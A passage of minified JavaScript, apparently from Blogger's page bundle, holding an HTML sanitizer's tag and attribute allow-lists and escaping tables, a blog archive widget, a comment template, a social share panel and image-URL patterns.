"* BGCOLOR":!0,"* BORDER":!0,"* CELLPADDING":!0,"* CELLSPACING":!0,"* CHAROFF":!0,"* CHAR":!0,"* CHECKED":!0,"* CLEAR":!0,"* COLOR":!0,"* COLSPAN":!0,"* COLS":!0,"* COMPACT":!0,"* COORDS":!0,"* DATETIME":!0,"* DIR":!0,"* DISABLED":!0,"* ENCTYPE":!0,"* FACE":!0,"* FRAME":!0,"* HEIGHT":!0,"* HREFLANG":!0,"* HSPACE":!0,"* ISMAP":!0,"* LABEL":!0,"* LANG":!0,"* MAX":!0,"* MAXLENGTH":!0,"* METHOD":!0,"* MULTIPLE":!0,"* NOHREF":!0,"* NOSHADE":!0,"* NOWRAP":!0,"* OPEN":!0,"* READONLY":!0,"* REQUIRED":!0,
"* REL":!0,"* REV":!0,"* ROLE":!0,"* ROWSPAN":!0,"* ROWS":!0,"* RULES":!0,"* SCOPE":!0,"* SELECTED":!0,"* SHAPE":!0,"* SIZE":!0,"* SPAN":!0,"* START":!0,"* SUMMARY":!0,"* TABINDEX":!0,"* TITLE":!0,"* TYPE":!0,"* VALIGN":!0,"* VALUE":!0,"* VSPACE":!0,"* WIDTH":!0},uj={"* USEMAP":!0,"* ACTION":!0,"* CITE":!0,"* HREF":!0,"* LONGDESC":!0,"* SRC":!0,"LINK HREF":!0,"* FOR":!0,"* HEADERS":!0,"* NAME":!0,"A TARGET":!0,"* CLASS":!0,"* ID":!0,"* STYLE":!0};var vj="undefined"!=typeof WeakMap&&-1!=WeakMap.toString().indexOf("[native code]"),wj=0;function xj(){this.F=[];this.D=[];this.C="data-elementweakmap-index-"+wj++}xj.prototype.set=function(a,b){if(Mi(yi,a,ab,[this.C])){var c=parseInt(Mi(zi,a,Ya,[this.C])||null,10);this.D[c]=b}else c=this.D.push(b)-1,Oi(a,this.C,c.toString()),this.F.push(a);return this};xj.prototype.get=function(a){if(Mi(yi,a,ab,[this.C]))return a=parseInt(Mi(zi,a,Ya,[this.C])||null,10),this.D[a]};
xj.prototype.clear=function(){this.F.forEach(function(a){Mi(Bi,a,jb,[this.C])},this);this.F=[];this.D=[]};var yj=!I||10<=Number(Fe),zj=!I||null==document.documentMode;function Aj(){};var Bj={APPLET:!0,AUDIO:!0,BASE:!0,BGSOUND:!0,EMBED:!0,FORM:!0,IFRAME:!0,ISINDEX:!0,KEYGEN:!0,LAYER:!0,LINK:!0,META:!0,OBJECT:!0,SCRIPT:!0,SVG:!0,STYLE:!0,TEMPLATE:!0,VIDEO:!0};var Cj={A:!0,ABBR:!0,ACRONYM:!0,ADDRESS:!0,AREA:!0,ARTICLE:!0,ASIDE:!0,B:!0,BDI:!0,BDO:!0,BIG:!0,BLOCKQUOTE:!0,BR:!0,BUTTON:!0,CAPTION:!0,CENTER:!0,CITE:!0,CODE:!0,COL:!0,COLGROUP:!0,DATA:!0,DATALIST:!0,DD:!0,DEL:!0,DETAILS:!0,DFN:!0,DIALOG:!0,DIR:!0,DIV:!0,DL:!0,DT:!0,EM:!0,FIELDSET:!0,FIGCAPTION:!0,FIGURE:!0,FONT:!0,FOOTER:!0,FORM:!0,H1:!0,H2:!0,H3:!0,H4:!0,H5:!0,H6:!0,HEADER:!0,HGROUP:!0,HR:!0,I:!0,IMG:!0,INPUT:!0,INS:!0,KBD:!0,LABEL:!0,LEGEND:!0,LI:!0,MAIN:!0,MAP:!0,MARK:!0,MENU:!0,METER:!0,NAV:!0,
NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var Dj={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0};
function Ej(a){a=a||new Fj;Gj(a);this.C=cd(a.C);this.J=cd(a.ja);this.F=cd(a.G);this.M=a.X;z(a.aa,function(b){if(!Lc(b,"data-"))throw new lc('Only "data-" attributes allowed, got: %s.',[b]);if(Lc(b,Oa))throw new lc('Attributes with "%s" prefix are not allowed, got: %s.',[Oa,b]);this.C["* "+b.toUpperCase()]=Hj},this);z(a.T,function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||Dj[b])throw new lc("Only valid custom element tag names allowed, got: %s.",[b]);this.F[b]=!0},this);this.L=a.F;this.G=a.ca;this.D=
null;this.K=a.W}y(Ej,Aj);function Ij(a){return function(b,c){return(b=a(E(b),c))&&xd(b)!=qa?xd(b):null}}function Fj(){this.C={};z([tj,uj],function(a){z($c(a),function(b){this.C[b]=Hj},this)},this);this.D={};this.aa=[];this.T=[];this.ja=cd(Bj);this.G=cd(Cj);this.X=!1;this.O=zd;this.M=this.J=this.K=this.F=hd;this.ca=null;this.L=this.W=!1}
function Jj(){var a=new Fj;a.G={SPAN:!0};z("a b br em i strong".split(" "),function(b){b=b.toUpperCase();if(Cj[b])this.G[b]=!0;else throw Error("Only whitelisted tags can be allowed. See goog.html.sanitizer.TagWhitelist.");},a);return a}function Kj(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}}function Lj(a,b,c,d){a[c]&&!b[c]&&(a[c]=Kj(a[c],d))}
function Gj(a){if(a.L)throw Error("HtmlSanitizer.Builder.build() can only be used once.");Lj(a.C,a.D,"* USEMAP",Mj);var b=Ij(a.O);z(["* ACTION","* CITE","* HREF"],function(d){Lj(this.C,this.D,d,b)},a);var c=Ij(a.F);z(["* LONGDESC","* SRC","LINK HREF"],function(d){Lj(this.C,this.D,d,c)},a);z(["* FOR","* HEADERS","* NAME"],function(d){Lj(this.C,this.D,d,hc(Nj,this.K))},a);Lj(a.C,a.D,"A TARGET",hc(Oj,[pa,"_self"]));Lj(a.C,a.D,"* CLASS",hc(Pj,a.J));Lj(a.C,a.D,"* ID",hc(Qj,a.J));Lj(a.C,a.D,"* STYLE",hc(a.M,
c));a.L=!0}function Rj(a,b){a||(a="*");return(a+" "+b).toUpperCase()}function Sj(a,b,c,d){if(!d.jb)return null;b=Cd(aj(d.jb,function(e,f){c.xc=f;e=a(e,c);null==e?e=null:(f=nd("HtmlSanitizerPolicy created with networkRequestUrlPolicy_ when installing '* STYLE' handler."),md(f),md(f),e=new H(vd,e));return e}));return""==b?null:b}function Hj(a){return E(a)}function Oj(a,b){b=E(b);return sc(a,b.toLowerCase())?b:null}function Mj(a){return(a=E(a))&&"#"==a.charAt(0)?a:null}
function Nj(a,b,c){return a(E(b),c)}function Pj(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?null:d.join(" ")}function Qj(a,b,c){return a(E(b),c)}
function Tj(a,b){var c=!(la in a.J)&&la in a.F;c="*"==a.G&&c?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^ic()).toString(36)):a.G;a.D=c;if(yj){c=b;if(yj){b=Se(document,ka);a.D&&"*"==a.G&&(b.id=a.D);a.K&&(c=cj("<div>"+c+"</div>"),ej(c),c=c.innerHTML);c=de(nd(ja),c);var d=document.createElement("template");if(zj&&Ma in d)ge(d,c),d=d.content;else{var e=document.implementation.createHTMLDocument("x");d=e.body;ge(e.body,c)}c=document.createTreeWalker(d,
NodeFilter.SHOW_ELEMENT|NodeFilter.SHOW_TEXT,null,!1);for(d=vj?new WeakMap:new xj;e=c.nextNode();){c:{var f=a;var g=e;switch(Si(g)){case 3:f=Uj(f,g);break c;case 1:if("TEMPLATE"==Ri(g).toUpperCase())f=null;else{var k=Ri(g).toUpperCase();if(k in f.J)var l=null;else f.F[k]?l=document.createElement(k):(l=Se(document,ka),f.M&&Oi(l,"data-sanitizer-original-tag",k.toLowerCase()));if(l){var t=l,F=Ni(g);if(null!=F)for(var C=0;k=F[C];C++)if(k.specified){var B=f;var M=g,aa=k,sb=aa.name;if(Lc(sb,Oa))B=null;
else{var Zi=Ri(M);aa=aa.value;var mf={tagName:E(Zi).toLowerCase(),attributeName:E(sb).toLowerCase()},nf={jb:void 0};mf.attributeName==ob&&(nf.jb=Pi(M));M=Rj(Zi,sb);M in B.C?(B=B.C[M],B=B(aa,mf,nf)):(sb=Rj(null,sb),sb in B.C?(B=B.C[sb],B=B(aa,mf,nf)):B=null)}null!==B&&Oi(t,k.name,B)}f=l}else f=null}break c;default:f=null}}if(f){if(1==Si(f)&&d.set(e,f),e=Ti(e),g=!1,e)k=Si(e),l=Ri(e).toLowerCase(),t=Ti(e),11!=k||t?"body"==l&&t&&(k=Ti(t))&&!Ti(k)&&(g=!0):g=!0,k=null,g||!e?k=b:1==Si(e)&&(k=d.get(e)),k.content&&
(k=k.content),k.appendChild(f)}else Ve(e)}d.clear&&d.clear();a=b}else a=Se(document,ka);0<Ni(a).length&&(b=Se(document,ka),b.appendChild(a),a=b);a=(new XMLSerializer).serializeToString(a);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"))}else a="";return de(nd("Output of HTML sanitizer"),a)}function Uj(a,b){var c=b.data;(b=Ti(b))&&Ri(b).toLowerCase()==ob&&!(la in a.J)&&la in a.F&&(c=Sd(bj(c,a.D,w(function(d,e){return this.L(d,{xc:e})},a))));return document.createTextNode(c)};function Vj(a){var b=new Ej(new Fj);return Tj(b,a)};function Wj(a){Q.call(this,"BlogArchive",a);this.C=a.R}y(Wj,Q);var Xj="&#9658;&nbsp;";u=Wj.prototype;
u.ia=function(a,b){if(a==Da)gi(this.H,b);else if("getTitles"==a){a:{a=b.path;var c=this.C.C.getElementsByTagName("A");for(e in c){var d=c[e];if(d.href==a){var e=df(d,"li","archivedate");break a}}e=void 0}a=K("posts",e);(c=df(e,h,Aa))&&Oe(c,{style:"","data-height":""});Ve(a);for(c=0;c<b.posts.length;c++){d=b.posts[c];var f=document.createElement("li");f.innerHTML="<a href="+d.url+">"+d.title+"</a>";a.appendChild(f)}Yj(this,e);Zj(this,e)}else Wj.N.ia.call(this,a,b)};
u.da=function(){if(P(this.H,"ArchiveList")){var a=Ne(document,"a",ub,this.C.C);1>a.length&&(a=Ne(document,"li",ub,this.C.C));if(0<a.length&&a[0].currentStyle)var b=a[0].parentNode.currentStyle.color;for(var c=0;c<a.length;c++){var d=a[c];0<Ne(document,h,Aa,d).length?(d.onclick=this.fc.bind(this),Yj(this,d)):d.onclick=this.hc.bind(this);b&&(d.style.color=b)}if(d=P(this.H,"ArchiveMenu")){for(c=1;c<d.options.length;c++)if(a=d.options[c].value,a==window.location.href||null!=window.location.href.match(a)){d.selectedIndex=
c;break}d.onchange=this.Vb.bind(this)}else for(a=Ne(document,h,Ta,this.C.C),c=0;c<a.length;c++)d=a[c],d.addEventListener(xa,this.mc.bind(this),!1),d.addEventListener(xa,this.ec.bind(this),!1);"rtl"==this.H.Y().languageDirection&&(Xj="&#9668;&nbsp;")}};u.Vb=function(){var a=P(this.H,"ArchiveMenu");a&&""!=a.value&&(window.location.href=a.value)};
u.hc=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;b&&!A(b,ub)&&(b=b.parentNode);a=D.K(b,"zippy");b=b.parentNode;if(A(b,Va))return Gc(b,Va,ya),b=Vj(Xj),ge(a,b),Ec(a,"toggle-open"),!1;Gc(b,ya,Va);var c=Vj("&#9660;&nbsp;");ge(a,c);Cc(a,"toggle-open");ak(this,b);return!1};u.mc=function(a){a=a||window.event;a=a.currentTarget||a.srcElement;(a=A(a,Ta)?a:df(a,h,Ta))&&(a=K("menu",a))&&(A(a,"open")?Ec(a,"open"):Cc(a,"open"))};
u.ec=function(a){a=a||window.event;var b=a.currentTarget||a.srcElement;if(b=A(b,"ripple")?b:df(b,h,"ripple")){var c=K("splash",b);if(!c){c=document.createElement("span");Cc(c,"splash");var d=document.createElement(h);Cc(d,"splash-wrapper");d.appendChild(c);b.insertBefore(d,b.firstChild)}Ec(c,"animate");d=b.offsetWidth;var e=getComputedStyle(b);d+=parseInt(e.marginLeft)+parseInt(e.marginRight);d=Math.max(d,bk(b));Oe(c,{style:"height: "+d+"px; width: "+d+"px; left: "+(a.pageX-b.offsetLeft-d/2)+"px; top: "+
(a.pageY-b.offsetTop-d/2)+"px;"});Cc(c,"animate")}};u.fc=function(a){a=a||window.event;if(!a.currentTarget||a.currentTarget==a.srcElement||"A"!=a.srcElement.tagName){var b=a.currentTarget||a.srcElement;b&&!A(b,ub)&&(b=b.parentNode);a.stopPropagation();a=A(b,"archivedate")?b:b.parentNode;A(a,Va)?(ck(this,a),Gc(a,Va,ya)):(ak(this,a),Zj(this,a),Gc(a,ya,Va))}};
function ak(a,b){var c=b.getElementsByTagName("UL");0<c.length&&!A(c[0],"posts")?c=!1:(c=D.K(b,"post-count"),c=parseInt(c.innerHTML.match(/\d+/),10),c=b.getElementsByTagName("LI").length<c);if(c){var d=K(Aa,b);c=K("posts",b);c||(c=document.createElement("UL"),d?d.appendChild(c):b.appendChild(c),Cc(c,"posts"));d&&Oe(d,{style:"","data-height":""});(d=df(b,h,Aa))&&Oe(d,{style:"","data-height":""});d=document.createElement("LI");d.innerHTML=a.H.Y().loadingMessage||"Loading...";c.appendChild(d);ei(a.H,
"getTitles",{path:D.K(b,"post-count-link").href},null,ia)}}function Zj(a,b){var c=K(Aa,b);c.getAttribute(Na)||Yj(a,b);var d=(a=c.getAttribute(Na)||bk(c))?a+"px":n;window.setTimeout(function(){Oe(c,{style:"max-height: "+d+";"})},10)}function ck(a,b){var c=K(Aa,b);c.getAttribute(Na)||Yj(a,b);window.setTimeout(function(){Oe(c,{style:fb})},10)}
function Yj(a,b){var c=K(Aa,b);Oe(c,{style:"max-height: none;"});for(var d=0,e=Ne(document,h,Aa,c),f=0;f<e.length;f++){var g=e[f],k=df(g,"li",ub);if(A(k,ya)){var l=g.getAttribute(Na);l||(Yj(a,k),l=g.getAttribute(Na));d+=parseInt(l)}}a=d+bk(c);c.setAttribute(Na,a);c.setAttribute(ob,"max-height: "+a+"px;");A(b,ya)&&c.setAttribute(ob,fb)}function bk(a){var b=a.offsetHeight;a=getComputedStyle(a);return b+=parseInt(a.marginTop)+parseInt(a.marginBottom)}x("_BlogArchiveView",Wj);function dk(a){Q.call(this,dk.C,a)}y(dk,Q);dk.C="Attribution";x("_AttributionView",dk);function ek(){}var fk=typeof Uint8Array==m,gk=[];function R(a,b){if(b<a.F){b+=a.G;var c=a.C[b];return c===gk?a.C[b]=[]:c}if(a.D)return c=a.D[b],c===gk?a.D[b]=[]:c}function hk(a,b){a=R(a,b);return null==a?a:+a}function S(a,b){a=R(a,b);return null==a?a:!!a}function T(a,b){a=S(a,b);return null==a?!1:a}function U(a,b,c){if(b<a.F)a.C[b+a.G]=c;else{var d=a.F+a.G;a.C[d]||(a.D=a.C[d]={});a.D[b]=c}return a}
function ik(a){if(a.J)for(var b in a.J){var c=a.J[b];if("array"==$b(c))for(var d=0;d<c.length;d++)c[d]&&ik(c[d]);else c&&ik(c)}}ek.prototype.toString=function(){ik(this);return this.C.toString()};var jk={},kk={},lk={};function mk(){throw Error("Do not instantiate directly");}mk.prototype.hb=null;mk.prototype.kb=r(Ma);mk.prototype.toString=r(Ma);function nk(){mk.call(this)}y(nk,mk);nk.prototype.Ab=jk;function ok(a,b){return null!=a&&a.Ab===b};function pk(a){if(null!=a)switch(a.hb){case 1:return 1;case -1:return-1;case 0:return 0}return null}function qk(a){return ok(a,jk)?a:a instanceof Ud?rk(Wd(a).toString(),a.C()):rk(ke(String(String(a))),pk(a))}var rk=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.hb=d);return c}}(nk);function sk(a){return ok(a,jk)?String(String(a.kb()).replace(tk,"").replace(uk,"&lt;")).replace(vk,wk):ke(String(a))}
function xk(a){ok(a,kk)||ok(a,lk)?a=yk(a):a instanceof H?a=yk(xd(a)):a instanceof pd?a=yk(sd(a).toString()):(a=String(a),a=zk.test(a)?a.replace(Ak,Bk):ra);return a}var Ck={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\x0B":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function wk(a){return Ck[a]}
var Dk={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\x0B":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function Bk(a){return Dk[a]}var vk=/[\x00\x22\x27\x3c\x3e]/g,Ak=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,zk=/^(?![^#?]*\/(?:\.|%2E){2}(?:[\/?#]|$))(?:(?:https?|mailto):|[^&:\/?#]*(?:[\/?#]|$))/i,Ek=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;function yk(a){return String(a).replace(Ak,Bk)}
var tk=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g,uk=/</g;/*

 Copyright 2018 The Incremental DOM Authors. All Rights Reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS-IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
Bb().prototype=Object.create(null);var Fk={};function Gk(a,b,c){b=c||b;c=a.config;var d=a.Ib,e=a.xb;a=a.depth;var f=e.extraIconClass,g='<li class="comment" id="c'+sk(e.id)+'"><div class="avatar-image-container"><img src="',k=e.authorAvatarSrc;ok(k,kk)||ok(k,lk)?k=yk(k):k instanceof H?k=yk(xd(k)):k instanceof pd?k=yk(sd(k).toString()):(k=String(k),k=Ek.test(k)?k.replace(Ak,Bk):ra);f=g+sk(k)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">'+(e.authorUrl?'<a href="'+sk(xk(e.authorUrl))+'" rel="nofollow">'+
qk(e.author)+"</a>":qk(e.author))+'</cite><span class="icon user '+sk(null!=f?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+sk(xk(e.url))+'">'+qk(e.timestamp)+'</a></span></div><p class="comment-content">'+qk(e.body)+'</p><span class="comment-actions secondary-text">'+(a<c.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+sk(e.id)+'">'+qk(d.reply)+"</a>":"")+'<span class="item-control blog-admin '+sk(e.adminClass)+'"><a target="_self" href="'+sk(xk(e.deleteUrl))+
'">'+qk(d["delete"])+'</a></span></span></div><div class="comment-replies">';g=e.replies;g=null!=g?g:[];f+='<div id="c'+sk(e.id)+'-rt" class="comment-thread inline-thread'+(0==g.length?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+qk(d.replies)+'</a></span></span><ol id="c'+sk(e.id)+'-ra" class="thread-chrome thread-expanded"><div>';k=g.length;for(var l=0;l<k;l++)f+=Gk({config:c,Ib:d,xb:g[l],depth:a?a+
1:1},b);f+='</div><div id="c'+sk(e.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+sk(e.id)+'">'+qk(d.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+sk(e.id)+'-ce"></div></li>';return rk(f)};function Hk(){}Zb(Hk);function Ik(a){N.call(this);this.W=a||kc||(kc=new ff);this.fa=null;this.oa=!1;this.C=null;this.D=void 0;this.T=this.X=null}y(Ik,N);Hk.Aa();u=Ik.prototype;u.Pa=r("C");function Jk(a){a.D||(a.D=new wh(a));return a.D}u.Hb=function(){this.C=Se(this.W.D,"DIV")};u.render=function(a){if(this.oa)throw Error("Component already rendered");this.C||this.Hb();a?a.insertBefore(this.C,null):this.W.D.body.appendChild(this.C);this.X&&!this.X.oa||this.Oa()};
u.Oa=function(){this.oa=!0;Kk(this,function(a){!a.oa&&a.Pa()&&a.Oa()})};function Lk(a){Kk(a,function(b){b.oa&&Lk(b)});a.D&&Ah(a.D);a.oa=!1}u.Z=function(){this.oa&&Lk(this);this.D&&(this.D.ra(),delete this.D);Kk(this,function(a){a.ra()});this.C&&We(this.C);this.X=this.C=this.T=null;Ik.N.Z.call(this)};function Kk(a,b){a.T&&z(a.T,b,void 0)};function Mk(a,b,c,d,e){Ik.call(this,e);this.K=d||window;this.ca=a;this.M=b;this.O={};this.L=this.F=null;this.G={};c||(this.G.GOOGLEPLUS={Da:"Google+",La:this.rc});this.G.EMAIL={Da:"Email",La:this.oc};this.G.FACEBOOK={Da:"Facebook",La:this.qc};this.G.TWITTER={Da:"Twitter",La:this.tc}}Mk.prototype=Eb(Ik.prototype);Mk.prototype.constructor=Mk;
if(Jb)Jb(Mk,Ik);else for(var Nk in Ik)if("prototype"!=Nk)if(Object.defineProperties){var Ok=Object.getOwnPropertyDescriptor(Ik,Nk);Ok&&Object.defineProperty(Mk,Nk,Ok)}else Mk[Nk]=Ik[Nk];Mk.N=Ik.prototype;u=Mk.prototype;
u.Hb=function(){var a=this.W,b=a.C("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.F=a.C("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.F);var c=a.C("DIV",{"class":"mobile-share-panel-title"});c.innerText=oa;c.textContent=oa;this.F.appendChild(c);this.L=a.C("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.L.innerHTML="&times;";
c.appendChild(this.L);for(var d in this.G){c=a.C("A",{target:pa,display:ua,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.C(ka),f=this.G[d];e.innerText=f.Da;e.textContent=f.Da;c.href=f.La.call(this);c.appendChild(e);this.F.appendChild(c);this.O[d]=c}this.C=b};
u.Oa=function(){Ik.prototype.Oa.call(this);for(var a in this.O){var b=this.O[a];b&&yh(Jk(this),b,xa,this.gb)}yh(Jk(this),this.L,xa,this.gb);a=this.Pa();yh(Jk(this),a,xa,this.gb);this.tb();yh(Jk(this),this.K,"scroll",this.tb)};u.show=function(a){var b=this.Pa();b&&(b.style.display=a?"":n)};u.tb=function(){var a=this.K.innerHeight,b=this.K.innerWidth,c=this.K.pageYOffset,d=this.K.pageXOffset,e=0;200<a&&(e=(a-200)/2);gj(this.F,"top",e+c+"px");a=0;230<b&&(a=(b-230)/2);gj(this.F,"left",a+d+"px")};
u.tc=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.ca+": "+this.M)};u.qc=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.M)+"&t="+encodeURIComponent(this.ca)};u.oc=function(){return"mailto:?subject="+encodeURIComponent(this.ca)+"&body="+encodeURIComponent(this.M)};u.rc=function(){return"https://plus.google.com/share?source=blogger:mobile:share&url="+encodeURIComponent(this.M)};u.gb=function(){this.show(!1)};var Pk=/^((http(s)?):)?\/\/((((lh[3-6](-tt|-d[a-g,z]|-testonly)?\.((ggpht)|(googleusercontent)|(google)))|(([1-4]\.bp\.blogspot)|(bp[0-3]\.blogger))|(ccp-lh\.googleusercontent)|((((cp|ci|gp)[3-6])|(ap[1-2]))\.(ggpht|googleusercontent))|(gm[1-4]\.ggpht)|(play-(ti-)?lh\.googleusercontent)|(((yt[3-4])|(sp[1-3]))\.(ggpht|googleusercontent)))\.com)|(dp[3-6]\.googleusercontent\.cn)|(lh[3-6]\.(googleadsserving\.cn|xn--9kr7l\.com))|(photos\-image\-(dev|qa)(-auth)?\.corp\.google\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\.sandbox\.google\.com\/image)|(image\-(dev|qa)\-lighthouse(-auth)?\.sandbox\.google\.com(\/image)?))\//i,
Qk=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,Rk=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,Sk=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function Tk(a){return Pk.test(a)||Qk.test(a)||Rk.test(a)||Sk.test(a)};function Uk(a){this.J=null;a||(a=[]);this.G=-1;this.C=a;a:{if(a=this.C.length){--a;var b=this.C[a];if(!(null===b||typeof b!=p||Array.isArray(b)||fk&&b instanceof Uint8Array)){this.F=a- -1;this.D=b;break a}}this.F=Number.MAX_VALUE}}y(Uk,ek);Uk.prototype.getToken=function(){return R(this,24)};Uk.prototype.setToken=function(a){return U(this,24,a)};function Vk(){this.D=void 0;this.C={}}u=Vk.prototype;u.set=function(a,b){Wk(this,a,b,!1)};u.add=function(a,b){Wk(this,a,b,!0)};function Wk(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.C[f]||(a.C[f]=new Vk);a=a.C[f]}if(d&&void 0!==a.D)throw Error('The collection already contains the key "'+b+'"');a.D=c}function Xk(a,b){for(var c=0;c<b.length;c++)if(a=a.C[b.charAt(c)],!a)return;return a}u.get=function(a){return(a=Xk(this,a))?a.D:void 0};u.$=function(){var a=[];Yk(this,a);return a};
function Yk(a,b){void 0!==a.D&&b.push(a.D);for(var c in a.C)Yk(a.C[c],b)}u.ga=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.C[e])return[];c=c.C[e]}Zk(c,a,b)}else Zk(this,"",b);return b};function Zk(a,b,c){void 0!==a.D&&c.push(b);for(var d in a.C)Zk(a.C[d],b+d,c)}u.V=function(){var a=this.$();if(a.V&&typeof a.V==m)a=a.V();else if(ac(a)||typeof a===q)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};u.ha=function(){return void 0===this.D&&bd(this.C)};function $k(){if(!al){var a=al=new Vk,b;for(b in bl)a.add(b,bl[b])}}var al;function V(a,b){this.C=a;this.D=b}
var bl={a:new V([3,0],[function(a,b){U(a,21,b)},function(a,b){U(a,56,b)}]),al:new V([3],[function(a,b){U(a,74,b)}]),b:new V([3,0],[function(a,b){U(a,23,b)},function(a,b){U(a,38,b)}]),ba:new V([0],[function(a,b){U(a,85,b)}]),bc:new V([0],[function(a,b){U(a,87,b)}]),br:new V([0],[function(a,b){U(a,86,b)}]),c:new V([3,0],[function(a,b){U(a,2,b)},function(a,b){U(a,39,b)}]),cc:new V([3],[function(a,b){U(a,51,b)}]),ci:new V([3],[function(a,b){U(a,32,b)}]),cp:new V([0],[function(a,b){U(a,92,b)}]),cv:new V([0],
[function(a,b){U(a,94,b)}]),d:new V([3],[function(a,b){U(a,3,b)}]),df:new V([3],[function(a,b){U(a,80,b)}]),dv:new V([3],[function(a,b){U(a,90,b)}]),e:new V([0],[function(a,b){U(a,15,b)}]),f:new V([4],[function(a,b){U(a,16,b)}]),fg:new V([3],[function(a,b){U(a,34,b)}]),fh:new V([3],[function(a,b){U(a,30,b)}]),fm:new V([3],[function(a,b){U(a,84,b)}]),fo:new V([2],[function(a,b){U(a,79,b)}]),ft:new V([3],[function(a,b){U(a,50,b)}]),fv:new V([3],[function(a,b){U(a,31,b)}]),g:new V([3],[function(a,b){U(a,
